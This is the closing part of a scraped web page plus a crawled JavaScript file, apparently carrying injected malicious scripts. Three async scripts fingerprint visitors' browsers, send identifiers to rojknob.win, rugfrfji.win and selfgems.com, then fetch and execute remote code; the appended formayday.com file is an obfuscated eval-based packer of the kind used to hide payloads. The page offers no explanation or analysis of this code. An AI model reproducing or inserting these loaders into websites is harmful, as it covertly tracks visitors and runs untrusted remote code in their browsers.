        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1598
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"yeCSqjKLh",29,6,20))